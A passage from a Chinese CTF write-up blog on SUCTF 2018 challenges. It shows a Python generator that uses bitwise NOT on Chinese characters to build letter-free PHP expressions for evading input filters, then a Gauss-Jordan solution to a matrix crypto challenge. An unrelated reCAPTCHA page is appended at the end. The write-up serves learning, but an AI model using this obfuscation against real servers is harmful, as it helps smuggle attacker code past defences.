时世尊演身常光照此三千大千世界。从此展转遍照十方殑伽沙等诸佛国土。其中有情遇斯光者。必得无上正等菩提。尔时世尊从其面门出广长舌相。遍覆三千大千世界。熙怡微笑。复从舌相流出无量百千俱胝那庾多光。其光杂色。从此杂色一一光中。现宝莲花。其花千叶皆真金色。众宝庄严。绮饰鲜荣。甚可爱乐。香气芬烈。周流普熏。细滑轻软。触生妙乐。诸花台中皆有化佛结跏趺坐。演妙法音。一一法音。皆说般若波罗蜜多相应之法。有情闻者必得无上正等菩提。从此展转。流遍十方殑伽沙等诸佛世界。说法利益亦复如是。&#34;</span>
</span></span><span style=display:flex><span>    parse_byte<span style=color:#f92672>=</span><span style=color:#66d9ef>lambda</span> c:[<span style=color:#f92672>~</span>i<span style=color:#f92672>%</span><span style=color:#ae81ff>256</span> <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> bytes(c, encoding<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;utf-8&#39;</span>)][<span style=color:#ae81ff>1</span>]
</span></span><span style=display:flex><span>    d<span style=color:#f92672>=</span>dict()
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> k <span style=color:#f92672>in</span> sentence:
</span></span><span style=display:flex><span>        j<span style=color:#f92672>=</span>parse_byte(k)
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> chr(j) <span style=color:#f92672>in</span> target_chars <span style=color:#f92672>and</span> chr(j) <span style=color:#f92672>not</span> <span style=color:#f92672>in</span> d<span style=color:#f92672>.</span>keys():
</span></span><span style=display:flex><span>            d[chr(j)]<span style=color:#f92672>=</span><span style=color:#e6db74>&#34;~</span><span style=color:#e6db74>{}</span><span style=color:#e6db74>[</span><span style=color:#e6db74>{}</span><span style=color:#e6db74>]&#34;</span><span style=color:#f92672>.</span>format(k,index)
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> d
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>gencode</span>(code):
</span></span><span style=display:flex><span>    d<span style=color:#f92672>=</span>gendict(index<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;$_&#39;</span>,target_chars<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;&#39;</span><span style=color:#f92672>.</span>join(set(code)))
</span></span><span style=display:flex><span>    res<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;$__=&#39;</span><span style=color:#f92672>+</span><span style=color:#e6db74>&#39;.&#39;</span><span style=color:#f92672>.</span>join(map(<span style=color:#66d9ef>lambda</span> x:d[x],code))
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> res
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>code<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~&#39;</span>
</span></span><span style=display:flex><span>print(gencode(code))
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#75715e># &lt;?php </span>
</span></span><span style=display:flex><span><span style=color:#75715e># $_=_==_;</span>
</span></span><span style=display:flex><span><span style=color:#75715e># $__=~俱[$_].~得[$_].~住[$_].~伽[$_].~结[$_].~二[$_].~鹫[$_].~一[$_].~已[$_].~足[$_].~流[$_].~索[$_].~峰[$_].~精[$_].~山[$_].~尽[$_].~诸[$_].~宣[$_].~正[$_].~第[$_].~竟[$_].~誓[$_].~马[$_].~言[$_].~解[$_].~如[$_].~神[$_].~大[$_].~声[$_].~梵[$_].~顶[$_].~堪[$_].~城[$_].~果[$_].~坛[$_].~真[$_].~相[$_].~皆[$_].~百[$_].~是[$_].~闻[$_].~薄[$_].~数[$_].~生[$_].~响[$_].~和[$_].~摩[$_].~萨[$_].~叶[$_].~王[$_].~千[$_].~猛[$_].~苾[$_].~办[$_].~所[$_].~我[$_].~自[$_].~熙[$_].~慧[$_].~脱[$_].~烦[$_].~邬[$_].~恼[$_];</span>
</span></span><span style=display:flex><span><span style=color:#75715e># var_dump($__);</span>
</span></span><span style=display:flex><span><span style=color:#75715e># // string(63) &#34;@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~&#34;</span>
</span></span></code></pre></td></tr></table></div></div><h1 id=crypto>CRYPTO<a hidden class=anchor aria-hidden=true href=#crypto>#</a></h1><h2 id=magic>Magic<a hidden class=anchor aria-hidden=true href=#magic>#</a></h2><p>把magic视为256x256的由0，1组成的矩阵M，把cipher视为256x1的矩阵C，把key视为256x1的矩阵K，已知M,C，且M*K = C (.mod 2)，求K。</p><p>可以采用<code>Gauss-Jordan 消元法</code> 将增广矩阵<code>[M|C]</code> 简化为行阶梯形矩阵，那么变化后的C就是我们的解K。</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-16>16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-15-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-15-17>17</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span>read_to_int_array <span style=color:#f92672>=</span> <span style=color:#66d9ef>lambda</span> x:[map(int,list(bin(int(line,<span style=color:#ae81ff>16</span>))[<span style=color:#ae81ff>2</span>:]<span style=color:#f92672>.</span>zfill(<span style=color:#ae81ff>256</span>))) <span style=color:#66d9ef>for</span> line <span style=color:#f92672>in</span> open(x)<span style=color:#f92672>.</span>readlines()]
</span></span><span style=display:flex><span>cipher <span style=color:#f92672>=</span> read_to_int_array(<span style=color:#e6db74>&#39;cipher.txt&#39;</span>)[<span style=color:#ae81ff>0</span>]
</span></span><span style=display:flex><span>magic <span style=color:#f92672>=</span> read_to_int_array(<span style=color:#e6db74>&#39;magic.txt&#39;</span>)
</span></span><span style=display:flex><span>dim<span style=color:#f92672>=</span>len(cipher)
</span></span><span style=display:flex><span><span style=color:#66d9ef>for</span> col <span style=color:#f92672>in</span> range(dim):
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> row <span style=color:#f92672>in</span> range(col,dim):
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> magic[row][col]<span style=color:#f92672>==</span><span style=color:#ae81ff>1</span>:
</span></span><span style=display:flex><span>            magic[col],magic[row]<span style=color:#f92672>=</span>magic[row],magic[col]
</span></span><span style=display:flex><span>            cipher[col],cipher[row]<span style=color:#f92672>=</span>cipher[row],cipher[col]
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>break</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> row <span style=color:#f92672>in</span> range(dim):
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> magic[row][col]<span style=color:#f92672>==</span><span style=color:#ae81ff>1</span> <span style=color:#f92672>and</span> row<span style=color:#f92672>!=</span>col:
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>for</span> each_in_row <span style=color:#f92672>in</span> range(dim):
</span></span><span style=display:flex><span>                magic[row][each_in_row]<span style=color:#f92672>^=</span>magic[col][each_in_row]
</span></span><span style=display:flex><span>            cipher[row]<span style=color:#f92672>^=</span>cipher[col]
</span></span><span style=display:flex><span>print <span style=color:#e6db74>&#34;flag{</span><span style=color:#e6db74>%s</span><span style=color:#e6db74>}&#34;</span><span style=color:#f92672>%</span>hex(int(<span style=color:#e6db74>&#39;&#39;</span><span style=color:#f92672>.</span>join(map(str,cipher)),<span style=color:#ae81ff>2</span>))[<span style=color:#ae81ff>2</span>:<span style=color:#f92672>-</span><span style=color:#ae81ff>1</span>]<span style=color:#f92672>.</span>decode(<span style=color:#e6db74>&#39;hex&#39;</span>)
</span></span><span style=display:flex><span><span style=color:#75715e>#flag{Now_you_know_the_Hill_Cipher_xwg}</span>
</span></span></code></pre></td></tr></table></div></div><p>参考链接：</p><ul><li><a href=https://blog.csdn.net/u010182633/article/details/45225179>https://blog.csdn.net/u010182633/article/details/45225179</a></li><li><a href=https://github.com/0h2o/docs/tree/gh-pages/WriteUps/SUCTF2018/CNSS_SUCTF_WRITEUP>https://github.com/0h2o/docs/tree/gh-pages/WriteUps/SUCTF2018/CNSS_SUCTF_WRITEUP</a></li><li>也可尝试借助matlab的 <a href=https://ww2.mathworks.cn/help/matlab/ref/rref.html>rref</a> 。</li></ul><h1 id=题目备份>题目备份<a hidden class=anchor aria-hidden=true href=#题目备份>#</a></h1><p><a href=https://github.com/findneo/ctfgodown/tree/master/20180527-suctf>https://github.com/findneo/ctfgodown/tree/master/20180527-suctf</a></p></div><footer class=post-footer><ul class=post-tags></ul><nav class=paginav><a class=prev href=https://ret2neo.cn/post/180706doubanmovie/><span class=title>« Prev</span><br><span>根据豆瓣观影记录生成海报</span></a>
<a class=next href=https://ret2neo.cn/post/180512kaliondocker/><span class=title>Next »</span><br><span>在win10家庭版上的Docker中使用Kali</span></a></nav></footer></article></main><footer class=footer><span>&copy; 2026 <a href=https://ret2neo.cn/>闲言语</a></span>
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg></a><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2303473689051162" crossorigin=anonymous></script><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><script>document.querySelectorAll("pre > code").forEach(e=>{const n=e.parentNode.parentNode,t=document.createElement("button");t.classList.add("copy-code"),t.innerHTML="copy";function s(){t.innerHTML="copied!",setTimeout(()=>{t.innerHTML="copy"},2e3)}t.addEventListener("click",t=>{if("clipboard"in navigator){navigator.clipboard.writeText(e.textContent),s();return}const n=document.createRange();n.selectNodeContents(e);const o=window.getSelection();o.removeAllRanges(),o.addRange(n);try{document.execCommand("copy"),s()}catch{}o.removeRange(n)}),n.classList.contains("highlight")?n.appendChild(t):n.parentNode.firstChild==n||(e.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName=="TABLE"?e.parentNode.parentNode.parentNode.parentNode.parentNode.appendChild(t):e.parentNode.appendChild(t))})</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RWzkwQwQgyPe3wpZ22ashg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769881318248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>